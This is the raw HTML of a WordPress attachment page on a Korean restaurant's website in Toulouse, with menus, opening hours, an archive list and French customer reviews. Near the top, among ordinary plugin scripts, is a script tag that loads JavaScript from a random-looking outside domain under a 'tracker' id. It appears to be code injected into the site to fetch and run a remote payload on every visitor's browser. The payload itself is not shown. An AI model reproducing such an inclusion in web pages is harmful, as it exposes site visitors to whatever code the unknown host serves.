var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/leptitlouis.fr","hash_tracking":"false","v4_id":"G-ZZ08FJ127S"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.fbgcdn.com/embedder/js/ewm2.js?ver=535aa3eec3356adeb7a0286974f24ead" id="jsforwp-blocks-frontend-js-js"></script>
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1769404012" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprs-unslider-swipe.js?ver=14.1" id="wp-tripadvisor-review-slider_unslider-min-js"></script>
<script type="text/javascript" id="wp-tripadvisor-review-slider_plublic-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"b912165a95","wpfb_ajaxurl":"https://leptitlouis.fr/wp-admin/admin-ajax.php","wprevpluginsurl":"https://leptitlouis.fr/wp-content/plugins/wp-tripadvisor-review-slider"};
//# sourceURL=wp-tripadvisor-review-slider_plublic-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprev-public.js?ver=14.1" id="wp-tripadvisor-review-slider_plublic-js"></script>
<script type="text/javascript" defer="defer" src="https://leptitlouis.fr/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.7.2" id="trustreviews-public-main-js-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/themes/appetizer/assets/js/wow.min.js?ver=535aa3eec3356adeb7a0286974f24ead" id="wow-min-js"></script>
<link rel="https://api.w.org/" href="https://leptitlouis.fr/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://leptitlouis.fr/index.php?rest_route=/wp/v2/media/2188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leptitlouis.fr/xmlrpc.php?rsd" />
<link rel="canonical" href="https://leptitlouis.fr/?attachment_id=2188" />
	    	<script type="text/javascript">
	    	    var ajaxurl = 'https://leptitlouis.fr/wp-admin/admin-ajax.php';
	    	</script>
			<style type="text/css">
			h4.site-title,
		p.site-description {
			color: #ffffff;
		}
		</style>
	<link rel="icon" href="https://leptitlouis.fr/wp-content/uploads/2018/11/cropped-cropped-logo-sticker12-32x32.png" sizes="32x32" />
<link rel="icon" href="https://leptitlouis.fr/wp-content/uploads/2018/11/cropped-cropped-logo-sticker12-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://leptitlouis.fr/wp-content/uploads/2018/11/cropped-cropped-logo-sticker12-180x180.png" />
<meta name="msapplication-TileImage" content="https://leptitlouis.fr/wp-content/uploads/2018/11/cropped-cropped-logo-sticker12-270x270.png" />
	</head>
<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-2188 attachmentid-2188 attachment-png wp-custom-logo wp-theme-appetizer header-one" >

	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>
	
	    <!--===// Start: Main Header
    =================================-->
    <header id="main-header" class="main-header">
        <!--===// Start: Header Above
        =================================-->
			<div id="above-header" class="above-header d-lg-block d-none wow fadeInDown">
		<div class="header-widget d-flex align-items-center">
			<div class="container">
				<div class="row">
					<div class="col-lg-6 col-12 mb-lg-0 mb-4">
						<div class="widget-left text-lg-left text-center">
															<aside class="widget widget-contact first">
									<div class="contact-area">
																					<div class="contact-icon">
												<div class="contact-corn"><i class="fa fa-clock-o"></i></div>
											</div>
											
																					<div class="contact-info">
												<p class="text">Horaires d'ouverture 12h00 - 15h00 du lundi au vendredi</p>
											</div>
																			</div>
								</aside>
								
							
															<aside class="widget widget-contact second">
									<div class="contact-area">
																					<div class="contact-icon">
												<div class="contact-corn"><i class="fa fa-mobile"></i></div>
											</div>
											
																					<div class="contact-info">
												<p class="text"><a href="tel:0033 9 54  89 74 35">+33 9 54 89 74 35</a></p>
											</div>
																			</div>
								</aside>
													</div>
					</div>
					<div class="col-lg-6 col-12 mb-lg-0 mb-4">                            
						<div class="widget-right justify-content-lg-end justify-content-center text-lg-right text-center">
															<aside class="widget widget_social_widget">
									<ul>
																				<li><a href="https://www.facebook.com/RestoCoreen#"><i class="fa fa-facebook"></i></a></li>
																				<li><a href="https://www.tiktok.com/@leptitlouis_toulouse"><i class="fa fa-youtube"></i></a></li>
																				<li><a href="https://www.instagram.com/LePtitLouis.fr/"><i class="fa fa-instagram"></i></a></li>
																				<li><a href="https://maps.app.goo.gl/5Kk1tmDCTFGAtsjL9"><i class="fa fa-google-plus"></i></a></li>
																			</ul>
								</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
        <!--===// End: Header Top
        =================================--> 
		<!--===// Start: Navigation Wrapper
		=================================-->
		<div class="navigation-wrapper">
			<!--===// Start: Main Desktop Navigation
			=================================-->
			<div class="main-navigation-area d-none d-lg-block">
				<div class="main-navigation not-sticky">
					<div class="container">
						<div class="row">
							<div class="col-3 my-auto">
								<div class="logo">
									<a href="https://leptitlouis.fr/" class="custom-logo-link" rel="home"><img width="213" height="84" src="https://leptitlouis.fr/wp-content/uploads/2020/05/cropped-LEPTITLOUIS-blanc-1.png" class="custom-logo" alt="Le P&#039;tit Louis" decoding="async" srcset="https://leptitlouis.fr/wp-content/uploads/2020/05/cropped-LEPTITLOUIS-blanc-1.png 213w, https://leptitlouis.fr/wp-content/uploads/2020/05/cropped-LEPTITLOUIS-blanc-1-200x79.png 200w" sizes="(max-width: 213px) 100vw, 213px" /></a>						<p class="site-description">Un Restaurant Coréen à Toulouse</p>
										</div>
							</div>
							<div class="col-9 my-auto">
								<nav class="navbar-area">
									<div class="main-navbar">
										<ul id="menu-main-menu" class="main-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3452 nav-item"><a title="Commande" href="https://leptitlouis.fr/?page_id=3022" class="nav-link">Commande</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454 nav-item"><a title="Réservation" href="https://leptitlouis.fr/?page_id=164" class="nav-link">Réservation</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13788" class="menu-item menu-item-type-post_type menu-item-object-fdm-menu menu-item-13788 nav-item"><a title="Menu" href="https://leptitlouis.fr/?fdm-menu=notre-menu" class="nav-link">Menu</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13789 nav-item"><a title="A propos" href="https://leptitlouis.fr/?page_id=3321" class="nav-link">A propos</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3456 nav-item"><a title="Contact" href="https://leptitlouis.fr/?page_id=236" class="nav-link">Contact</a></li>
</ul>									</div>
									<div class="main-menu-right">
										<ul class="menu-right-list">                    
																																											</ul>                            
									</div>
								</nav>
							</div>
						</div>
					</div>
				</div>
			</div>
			<!--===// End:  Main Desktop Navigation
			=================================-->
			<!--===// Start: Main Mobile Navigation
			=================================-->
				<div class="main-mobile-nav not-sticky"> 
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="main-mobile-menu">
						<div class="mobile-logo">
							<div class="logo">
							   <a href="https://leptitlouis.fr/" class="custom-logo-link" rel="home"><img width="213" height="84" src="https://leptitlouis.fr/wp-content/uploads/2020/05/cropped-LEPTITLOUIS-blanc-1.png" class="custom-logo" alt="Le P&#039;tit Louis" decoding="async" srcset="https://leptitlouis.fr/wp-content/uploads/2020/05/cropped-LEPTITLOUIS-blanc-1.png 213w, https://leptitlouis.fr/wp-content/uploads/2020/05/cropped-LEPTITLOUIS-blanc-1-200x79.png 200w" sizes="(max-width: 213px) 100vw, 213px" /></a>						<p class="site-description">Un Restaurant Coréen à Toulouse</p>
									</div>
						</div>
						<div class="menu-collapse-wrap">
							<div class="hamburger-menu">
								<button type="button" class="menu-collapsed" aria-label="Menu replié">
									<div class="top-bun"></div>
									<div class="meat"></div>
									<div class="bottom-bun"></div>
								</button>
							</div>
						</div>
						<div class="main-mobile-wrapper" tabindex="0">
							<div id="mobile-menu-build" class="main-mobile-build">
								<button type="button" class="header-close-menu close-style" aria-label="En-tête de fermeture de menu"></button>
							</div>
						</div>
						<div class="header-above-btn">
							<button type="button" class="header-above-collapse" aria-label="En-tête au dessus du repliage"><span></span></button>
						</div>
						<div class="header-above-wrapper">
							<div id="header-above-bar" class="header-above-bar"></div>
						</div>
					</div>
				</div>
			</div>
		</div>        
	</div>
				<!--===// End: Main Mobile Navigation
			=================================-->
		</div>
		<!--===// End: Navigation Wrapper
		=================================-->
    </header>
    <!-- End: Main Header
    =================================-->	<section id="breadcrumb-section" class="breadcrumb-area breadcrumb-center" style="background: url('https://leptitlouis.fr/wp-content/uploads/2018/11/img_6710.jpg') center center fixed;">
            <div class="container">
                <div class="row">
                    <div class="col-12">
						<div class="breadcrumb-content">
							<div class="breadcrumb-heading">
								<h2>
									halloween								</h2>
							</div>
						
							<ol class="breadcrumb-list">
								<li><a href="https://leptitlouis.fr">Accueil</a> &nbsp&gt;&nbsp<a href="https://leptitlouis.fr/?attachment_id=2188">halloween</a>  <li class="active">halloween</li></li>							</ol>
						</div>  					
                    </div>
                </div>
            </div>
        </section>
	
	<div id="content" class="appetizer-content">
	<section id="post-section" class="post-section st-py-default">
	<div class="container">
		<div class="row g-5 wow fadeIn">
			<div class="col-lg-8 col-12">
				<div class="row g-5">
					<div class="col-lg-12 col-md-12 col-12">
																					<article class="post-items blog-single">
									<figure class="post-image">
										<div class="featured-image">
											<a href="https://leptitlouis.fr/?attachment_id=2188" class="post-hover">
																							</a>
											<span class="post-date">
												<a href="https://leptitlouis.fr/?m=201910"><span>30</span><br>Oct 2019</a>
											</span>
										</div>
										<div class="post-content post-item-absolute">
											<div class="post-meta">
												<span class="post-date">
													<i class="fa fa-calendar-alt"></i> <a href="https://leptitlouis.fr/?m=201910">30Oct 2019</a>
												</span>
												<span class="post-categories">
													<i class="fa fa-tag"></i> <a href="https://leptitlouis.fr/?attachment_id=2188"></a>
												</span>
											</div>
										</div>
									</figure>
									<div class="post-content">
										<h5 class="post-title">halloween</h5><p class="attachment"><a href='https://leptitlouis.fr/wp-content/uploads/2019/10/halloween-1.png'><img fetchpriority="high" decoding="async" width="300" height="169" src="https://leptitlouis.fr/wp-content/uploads/2019/10/halloween-1-300x169.png" class="attachment-medium size-medium" alt="" srcset="https://leptitlouis.fr/wp-content/uploads/2019/10/halloween-1-300x169.png 300w, https://leptitlouis.fr/wp-content/uploads/2019/10/halloween-1-768x432.png 768w, https://leptitlouis.fr/wp-content/uploads/2019/10/halloween-1-200x112.png 200w, https://leptitlouis.fr/wp-content/uploads/2019/10/halloween-1-2x1.png 2w, https://leptitlouis.fr/wp-content/uploads/2019/10/halloween-1.png 854w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
									</div>
								</article>
																			<div class="col-md-12 mt-5 wow fadeInUp">
	<div id="comments" class="comments-area">
		</div>
</div>						</div>
				</div>
			</div>
			<div class="col-lg-4 col-12">
	<div class="sidebar">
		<aside id="search-1" class="widget widget_search"><h5 class="widget-title">Search</h5>
<form method="get" class="search-form" action="https://leptitlouis.fr/">
	<label>
		<span class="screen-reader-text">Recherche pour :</span>
		<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s">
	</label>
	<button type="submit" class="search-submit" value="Rechercher">
		<i class="fa fa-search"></i>
	</button>
</form></aside><aside id="archives-1" class="widget widget_archive"><h5 class="widget-title">Archives</h5>
			<ul>
					<li><a href='https://leptitlouis.fr/?m=202510'>octobre 2025</a></li>
	<li><a href='https://leptitlouis.fr/?m=202401'>janvier 2024</a></li>
	<li><a href='https://leptitlouis.fr/?m=202010'>octobre 2020</a></li>
	<li><a href='https://leptitlouis.fr/?m=202005'>mai 2020</a></li>
	<li><a href='https://leptitlouis.fr/?m=202003'>mars 2020</a></li>
	<li><a href='https://leptitlouis.fr/?m=202001'>janvier 2020</a></li>
	<li><a href='https://leptitlouis.fr/?m=201912'>décembre 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201911'>novembre 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201910'>octobre 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201909'>septembre 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201908'>août 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201906'>juin 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201904'>avril 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201903'>mars 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201812'>décembre 2018</a></li>
	<li><a href='https://leptitlouis.fr/?m=201811'>novembre 2018</a></li>
	<li><a href='https://leptitlouis.fr/?m=201810'>octobre 2018</a></li>
	<li><a href='https://leptitlouis.fr/?m=201807'>juillet 2018</a></li>
	<li><a href='https://leptitlouis.fr/?m=201804'>avril 2018</a></li>
	<li><a href='https://leptitlouis.fr/?m=201406'>juin 2014</a></li>
	<li><a href='https://leptitlouis.fr/?m=201405'>mai 2014</a></li>
			</ul>

			</aside><aside id="block-8" class="widget widget_block"><style>#wprev-slider-1 .wprev_preview_bradius_T1 {border-radius: 5px;}#wprev-slider-1 .wprev_preview_bg1_T1 {background:#5b5b5b;}#wprev-slider-1 .wprev_preview_bg2_T1 {background:#ffffff;}#wprev-slider-1 .wprev_preview_tcolor1_T1 {color:#ffffff;}#wprev-slider-1 .wprev_preview_tcolor2_T1 {color:#555555;}#wprev-slider-1 .wprev_preview_bg1_T1::after{ border-top: 30px solid #5b5b5b; }</style><style></style><div class="wprev-slider revnotsameheight" id="wprev-slider-1" data-revsameheight="no" data-onemobil="" data-sliderautoplay=""  data-slidespeed="" data-slideautodelay="" data-sliderhideprevnext="" data-sliderhidedots="" data-sliderfixedheight=""><ul><li>		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Deuxième passage au P'tit Louis toujours aussi délicieux🤩.
Des entrées, des plats et des desserts qui nous offrent un voyage en Corée.
Une bonne adresse à retenir 😃				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocKqbJPUm6bp6Uv-SG-whdhzD8Sidsgu8PtlCMS_ahiECVR3oA=s128-c0x00000000-cc-rp-mo-ba2?sz=100" alt="Sharujan Ganesan Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Sharujan Ganesan<br/><span class="wprev_showdate_T1">15 janvier 2026</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Dès que nous avons franchi la porte, nous avons été chaleureusement accueilli. Positionnés sur le comptoire, nous avons reçu directement les assiettes par le chef ... avec à chaque fois, un petit conseil de dégustation bien venu. Les assiettes sont admirablement présentées et les saveurs sont incroyables : chaque ingrédient amène un parfum. Un sans faute de l'entrée jusqu'au dessert ! Et une adresse qui laisse penser que la cuisine coréenne n'a rien à envier à la vietnamienne ...				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocL5Q6KgvNdOPI0_2fiBDwS5UrW5qZlCxHAt-S72UB80A3t1iA=s128-c0x00000000-cc-rp-mo-ba3?sz=100" alt="Sylvain Cabrol Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Sylvain Cabrol<br/><span class="wprev_showdate_T1">6 décembre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Un régal ! Un jeyuk bokum ultra parfumé et épicé comme on aime.
C'était ma première fois au Ptit Louis et sûrement pas la dernière. A refaire vite 😍				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjV7O5B6ZWnF-4mBl5N2Db7fWDcHm0l94Z_YgD9fI5gUnTGeK1y9=s128-c0x00000000-cc-rp-mo-ba4?sz=100" alt="Lucile B. Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Lucile B.<br/><span class="wprev_showdate_T1">2 décembre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Petit resto coréen fort sympathique, je les ai connus via les réseaux sociaux.
C'est une belle découverte.
La serveuse était quelque peu tendue et peu souriante, mais peut être que c'était le stress ou un mauvais jour...
Beaux couverts et belle vaisselle.
Porte manteau disponible à l'entrée.
En tous les cas, c'était délicieux.
J'ai pris un japchae, il m'a été servi avec un peu de riz, la portion est petite mais je mesure 1m53, c'était fin et super bien assaisonné.
Le patron était souriant, plutôt rapide à l'envoi des plats, le bar est sympa.
Le restaurant est très bien placé et contrairement à beaucoup qui sont sur les réseaux, qu'on se fatigue à y aller, qu'on se retrouve à manger une nourriture infecte, ici c'est délicieux.
Continuez vos efforts et longue vie à ce restaurant qui est une fort belle adresse.				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjWE25KHAGhvUeJ9hla1jPNIJWOaTwOoqFdhTBi58nJMFGnU2k-m=s128-c0x00000000-cc-rp-mo-ba5?sz=100" alt="Nhã Guyenne Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Nhã Guyenne<br/><span class="wprev_showdate_T1">18 novembre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star-o"></span></span></span>Un déjeuner sympathique avec au menu du dak gan jan servi avec riz sauté, crudités et une petite soupe. Le poulet était légèrement sec mais ça le faisait avec la sauce.
La carte reste assez classique. Ce serait cool d’avoir des plats plus inhabituels à Toulouse.
Service très accueillant.				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocK7jfVyBPkNTTXwV4xg4adKxyfk8qHDIgRoMQMBtagsgA5ptw=s128-c0x00000000-cc-rp-mo-ba4?sz=100" alt="T. L. Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">T. L.<br/><span class="wprev_showdate_T1">17 octobre 2025</span> </span>
		</div>
		</div>
</li></ul></div>
</aside>	</div>
</div>		</div>
	</div>
</section>
</div>
 <footer id="footer-section" class="footer-section main-footer">
				<div class="footer-above">
			<div class="container">
				<div class="row g-4 info-wrp">
											<div class="col-lg-3 col-md-6 col-12 wow fadeIn">
							<aside class="widget widget-contact">
								<div class="contact-area">
																			<div class="contact-icon">
											<div class="contact-corn"><img src="https://leptitlouis.fr/wp-content/plugins/burger-companion/inc/appetizer/images/icon_gif/footer-above-info/avatar-calm-approved.gif"  alt="Besoin d&#039;un renseignement?" ></div>
										</div>
																		
																			<div class="contact-info">
																							<h6 class="title"><a href="https://leptitlouis.fr/?page_id=236">Besoin d&#039;un renseignement?</a></h6>
																				
											<p class="text">Vous pouvez nous contacter aux heures d&#039;ouverture de 9h00 à 16h00 du lundi au samedi</p>
										</div>
										
								</div>
							</aside>
						</div>
											<div class="col-lg-3 col-md-6 col-12 wow fadeIn">
							<aside class="widget widget-contact">
								<div class="contact-area">
																			<div class="contact-icon">
											<div class="contact-corn"><img src="https://leptitlouis.fr/wp-content/plugins/burger-companion/inc/appetizer/images/icon_gif/footer-above-info/truck-delivery.gif"  alt="Livraisons " ></div>
										</div>
																		
																			<div class="contact-info">
												
												<h6 class="title"><a href="javascript:void(0);">Livraisons </a></h6>
																				
											<p class="text">Lundi au vendredi de 12h00 à 15h00</p>
										</div>
										
								</div>
							</aside>
						</div>
											<div class="col-lg-3 col-md-6 col-12 wow fadeIn">
							<aside class="widget widget-contact">
								<div class="contact-area">
										
										<div class="contact-icon">
											<div class="contact-corn"><i class="fa fa-camera"></i></div>
										</div>
																		
																			<div class="contact-info">
																							<h6 class="title"><a href="https://leptitlouis.fr/?page_id=264">Photos du site</a></h6>
																				
											<p class="text">Retrouvez les photos de nos plats ici</p>
										</div>
										
								</div>
							</aside>
						</div>
									</div>
			</div>
		</div>
			<div class="footer-main">
					
				<div class="container">
					<div class="row g-4">
						<div class="col-lg-3 col-md-6 col-12 wow fadeIn"><aside id="categories-1" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-17"><a href="https://leptitlouis.fr/?cat=17">A venir</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://leptitlouis.fr/?cat=32">Actualités</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://leptitlouis.fr/?cat=18">Autres</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://leptitlouis.fr/?cat=43">Covid-19</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://leptitlouis.fr/?cat=1">Non classé</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://leptitlouis.fr/?cat=20">Recettes</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://leptitlouis.fr/?cat=19">Revue de presse</a>
</li>
			</ul>

			</aside></div><div class="col-lg-3 col-md-6 col-12 wow fadeIn"><aside id="block-9" class="widget widget_block"><style>#wprev-slider-1 .wprev_preview_bradius_T1 {border-radius: 5px;}#wprev-slider-1 .wprev_preview_bg1_T1 {background:#5b5b5b;}#wprev-slider-1 .wprev_preview_bg2_T1 {background:#ffffff;}#wprev-slider-1 .wprev_preview_tcolor1_T1 {color:#ffffff;}#wprev-slider-1 .wprev_preview_tcolor2_T1 {color:#555555;}#wprev-slider-1 .wprev_preview_bg1_T1::after{ border-top: 30px solid #5b5b5b; }</style><style></style><div class="wprev-slider revnotsameheight" id="wprev-slider-1" data-revsameheight="no" data-onemobil="" data-sliderautoplay=""  data-slidespeed="" data-slideautodelay="" data-sliderhideprevnext="" data-sliderhidedots="" data-sliderfixedheight=""><ul><li>		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Deuxième passage au P'tit Louis toujours aussi délicieux🤩.
Des entrées, des plats et des desserts qui nous offrent un voyage en Corée.
Une bonne adresse à retenir 😃				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocKqbJPUm6bp6Uv-SG-whdhzD8Sidsgu8PtlCMS_ahiECVR3oA=s128-c0x00000000-cc-rp-mo-ba2?sz=100" alt="Sharujan Ganesan Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Sharujan Ganesan<br/><span class="wprev_showdate_T1">15 janvier 2026</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Dès que nous avons franchi la porte, nous avons été chaleureusement accueilli. Positionnés sur le comptoire, nous avons reçu directement les assiettes par le chef ... avec à chaque fois, un petit conseil de dégustation bien venu. Les assiettes sont admirablement présentées et les saveurs sont incroyables : chaque ingrédient amène un parfum. Un sans faute de l'entrée jusqu'au dessert ! Et une adresse qui laisse penser que la cuisine coréenne n'a rien à envier à la vietnamienne ...				</p>
